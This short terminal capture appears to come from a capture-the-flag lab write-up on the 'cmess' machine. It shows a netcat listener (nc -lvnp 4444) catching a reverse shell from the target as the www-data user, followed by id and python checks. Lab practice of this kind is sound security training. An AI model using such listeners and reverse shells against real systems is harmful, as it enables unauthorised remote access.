 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.51.71] from (UNKNOWN) [10.10.214.111] 51738
bash: cannot set terminal process group (714): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cmess:/var/www/html/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cmess:/var/www/html/tmp$ which python
which python
www-data@cmess:/var/www/html/tmp$ which python3
which python3
/usr/bin/python3
www-data@cmess:/var/www/html/tmp$